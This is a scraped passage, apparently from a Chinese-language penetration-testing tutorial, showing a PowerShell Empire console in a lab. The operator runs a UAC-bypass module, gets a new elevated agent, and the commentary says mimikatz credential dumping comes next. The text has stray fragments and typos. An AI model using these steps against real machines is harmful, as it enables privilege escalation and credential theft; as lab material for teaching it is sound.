 (Empire: smiletest1) > bypassuac smiletest
[>] Module is not opsec safe, run? [y/N] y
Supersonic
(Empire: smiletest1) >
Job started: Debug32_43v71
[+] Initial agent XSVD1XBX2RTDS21A from 10.10.10.11 now active
(Empire: smiletest1) > agents
我的文章
[*] Active agents:
Name Internal IP Machine Name Username Process Delay
--------- ----------- ------------ --------- ------- -----
smiletest1 10.10.10.11 TTWIN7X32 TTWIN7X32\kzhl powershell/3704 5/0.0
XSVD1XBX2RTDS21A 10.10.10.11 TTWIN7X32 *TTWIN7X32\kzhl powershell/3048 5/0.0
可以看到我回了一个新的绘画，区别就是前面在USERBANE前家了星号
有了这个*就代表我本已经提权成功了我们先用没有星号的执行mimikatz